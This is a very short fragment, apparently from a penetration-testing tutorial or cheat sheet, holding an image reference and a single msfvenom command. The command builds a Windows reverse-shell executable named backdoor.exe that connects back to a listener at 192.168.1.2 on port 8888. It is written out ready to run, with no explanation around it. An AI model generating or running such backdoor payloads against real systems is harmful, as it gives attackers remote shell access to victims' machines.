 msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.2 lport=8888 -f exe > backdoor.exe